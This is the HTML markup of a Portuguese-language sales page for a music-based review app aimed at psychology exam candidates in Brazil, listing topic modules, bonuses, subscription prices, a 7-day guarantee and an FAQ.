fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-CQuLR8mI.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Taaeb,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline 